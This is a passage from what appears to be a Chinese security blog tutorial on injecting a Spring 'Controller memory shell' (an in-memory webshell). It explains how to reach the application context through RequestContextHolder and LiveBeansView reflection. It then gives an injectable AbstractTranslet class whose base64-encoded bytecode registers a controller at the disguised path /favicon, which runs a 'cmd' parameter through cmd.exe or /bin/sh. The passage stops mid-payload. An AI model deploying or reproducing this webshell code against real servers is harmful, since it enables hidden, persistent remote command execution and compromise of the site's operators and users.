
可见所有的Context在创建后,都会被作为一个属性添加到了ServletContext里的request对象 attributes属性中。
其中
org.springframework.web.servlet.DispatcherServlet.CONTEXT和org.springframework.web.servlet.DispatcherServlet.THEME_SOURCE属性名中都存放着一个名叫dispatcherServlet-servlet的Child WebApplicationContext 。 -
getAttribute
此方法获取的是名为dispatcherServlet-servlet的Child context。
1WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);其实完全可以将存放在ServletContext属性中的Context取出来直接使用。上面代码中的
currentRequestAttributes()替换成getRequestAttributes()也同样有效;getAttribute参数中的0代表从当前request中获取而不是从当前的session中获取属性值。 -
从LiveBeansView属性中获取
1 2 3 4 5 6//反射 org.springframework.context.support.LiveBeansView 类 applicationContexts 属性 java.lang.reflect.Field filed = Class.forName("org.springframework.context.support.LiveBeansView").getDeclaredField("applicationContexts"); //属性被 private 修饰,所以setAccessible true filed.setAccessible(true); //获取一个 ApplicationContext 实例 org.springframework.web.context.WebApplicationContext context =(org.springframework.web.context.WebApplicationContext) ((java.util.LinkedHashSet)filed.get(null)).iterator().next();因为 org.springframework.context.support.LiveBeansView 类在 spring-context 3.2.x 版本(现在最新版本是 5.3.x)才加入其中,所以比较低版本的 spring 无法通过此方法获得 ApplicationContext 的实例。
推荐使用后面三种方法获得Child WebApplicationContext
在很多应用配置中注册Controller的component-scan组件都配置在类似的dispatcherServlet-servlet.xml中,而不是全局配置文件applicationContext.xml中。这样就导致RequestMappingHandlerMapping的实例bean只存在于Child WebApplicationContext环境中。由于Root Context无法访问Child Context中定义的bean,所以可能会导致1、2方法获取到的Root WebApplicationContext无法获得RequestMappingHandlerMapping的实例bean。
另外在有些Spring 应用逻辑比较简单的情况下,可能没有配置ContextLoaderListener 、也没有类似 applicationContext.xml的全局配置文件,只有简单的servlet配置文件。这时候通过前两种方法是获取不到Root WebApplicationContext(在springboot中也获取不到)。
#Controller内存马

一个正常的Controller示例代码
|
|

- Spring 2.5 - Spring 3.1之间使用 org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping映射器。
- Spring 3.1 开始及以后使用org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping映射器来支持@Contoller和@RequestMapping注解。
当然,也有高版本依旧使用旧映射器的情况。因此正常程序的上下文中一般存在其中一种映射器的实例 bean。又因版本不同和较多的接口等原因,手工注册动态 controller 的方法不止一种。
如下图:Spring 3.2.5中处理 URL 映射相关的类都实现了HandlerMapping 接口。
#注册Controller
-
registerMapping
在Spring 4.0及以后,可以使用registerMapping直接注册requestMapping ,这是最直接的一种方式。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60package com.example.spring; import com.sun.org.apache.xalan.internal.xsltc.DOM; import com.sun.org.apache.xalan.internal.xsltc.TransletException; import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet; import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator; import com.sun.org.apache.xml.internal.serializer.SerializationHandler; import org.springframework.web.context.WebApplicationContext; import org.springframework.web.context.request.RequestContextHolder; import org.springframework.web.context.request.ServletRequestAttributes; import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition; import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition; import org.springframework.web.servlet.mvc.method.RequestMappingInfo; import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping; import org.springframework.web.servlet.support.RequestContextUtils; import java.lang.reflect.Method; public class inject extends AbstractTranslet { static { try { String className = "com.example.spring.InjectControl"; //加载com.example.spring.InjectControl类的字节码 String b64 = "yv66vgAAADQAiQoAIQBFCABGCwBHAEgLAEkASggASwgATAoATQBOCgAMAE8IAFAKAAwAUQcAUgcAUwgAVAgAVQoACwBWCABXCABYBwBZCgALAFoKAFsAXAoAEgBdCABeCgASAF8KABIAYAoAEgBhCgASAGIKAGMAZAoAYwBlCgBjAGILAEkAZgcAZwcAaAcAaQEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAiTGNvbS9leGFtcGxlL3NwcmluZy9JbmplY3RDb250cm9sOwEABWxvZ2luAQBSKExqYXZheC9zZXJ2bGV0L2h0dHAvSHR0cFNlcnZsZXRSZXF1ZXN0O0xqYXZheC9zZXJ2bGV0L2h0dHAvSHR0cFNlcnZsZXRSZXNwb25zZTspVgEAAXABABpMamF2YS9sYW5nL1Byb2Nlc3NCdWlsZGVyOwEAAW8BABJMamF2YS9sYW5nL1N0cmluZzsBAAFjAQATTGphdmEvdXRpbC9TY2FubmVyOwEABGFyZzABAAZ3cml0ZXIBABVMamF2YS9pby9QcmludFdyaXRlcjsBAAdyZXF1ZXN0AQAnTGphdmF4L3NlcnZsZXQvaHR0cC9IdHRwU2VydmxldFJlcXVlc3Q7AQAIcmVzcG9uc2UBAChMamF2YXgvc2VydmxldC9odHRwL0h0dHBTZXJ2bGV0UmVzcG9uc2U7AQANU3RhY2tNYXBUYWJsZQcAUwcAagcAUgcAWQcAZwEAGVJ1bnRpbWVWaXNpYmxlQW5ub3RhdGlvbnMBADhMb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvYmluZC9hbm5vdGF0aW9uL1JlcXVlc3RNYXBwaW5nOwEABXZhbHVlAQAIL2Zhdmljb24BAApTb3VyY2VGaWxlAQASSW5qZWN0Q29udHJvbC5qYXZhAQArTG9yZy9zcHJpbmdmcmFtZXdvcmsvc3RlcmVvdHlwZS9Db250cm9sbGVyOwwAIgAjAQADY21kBwBrDABsAG0HAG4MAG8AcAEAAAEAB29zLm5hbWUHAHEMAHIAbQwAcwB0AQADd2luDAB1AHYBABhqYXZhL2xhbmcvUHJvY2Vzc0J1aWxkZXIBABBqYXZhL2xhbmcvU3RyaW5nAQAHY21kLmV4ZQEAAi9jDAAiAHcBAAcvYmluL3NoAQACLWMBABFqYXZhL3V0aWwvU2Nhbm5lcgwAeAB5BwB6DAB7AHwMACIAfQEAAlxBDAB+AH8MAIAAgQwAggB0DACDACMHAGoMAIQAhQwAhgAjDACHAIgBABNqYXZhL2xhbmcvRXhjZXB0aW9uAQAgY29tL2V4YW1wbGUvc3ByaW5nL0luamVjdENvbnRyb2wBABBqYXZhL2xhbmcvT2JqZWN0AQATamF2YS9pby9QcmludFdyaXRlcgEAJWphdmF4L3NlcnZsZXQvaHR0cC9IdHRwU2VydmxldFJlcXVlc3QBAAxnZXRQYXJhbWV0ZXIBACYoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvU3RyaW5nOwEAJmphdmF4L3NlcnZsZXQvaHR0cC9IdHRwU2VydmxldFJlc3BvbnNlAQAJZ2V0V3JpdGVyAQAXKClMamF2YS9pby9QcmludFdyaXRlcjsBABBqYXZhL2xhbmcvU3lzdGVtAQALZ2V0UHJvcGVydHkBAAt0b0xvd2VyQ2FzZQEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAIY29udGFpbnMBABsoTGphdmEvbGFuZy9DaGFyU2VxdWVuY2U7KVoBABYoW0xqYXZhL2xhbmcvU3RyaW5nOylWAQAFc3RhcnQBABUoKUxqYXZhL2xhbmcvUHJvY2VzczsBABFqYXZhL2xhbmcvUHJvY2VzcwEADmdldElucHV0U3RyZWFtAQAXKClMamF2YS9pby9JbnB1dFN0cmVhbTsBABgoTGphdmEvaW8vSW5wdXRTdHJlYW07KVYBAAx1c2VEZWxpbWl0ZXIBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL3V0aWwvU2Nhbm5lcjsBAAdoYXNOZXh0AQADKClaAQAEbmV4dAEABWNsb3NlAQAFd3JpdGUBABUoTGphdmEvbGFuZy9TdHJpbmc7KVYBAAVmbHVzaAEACXNl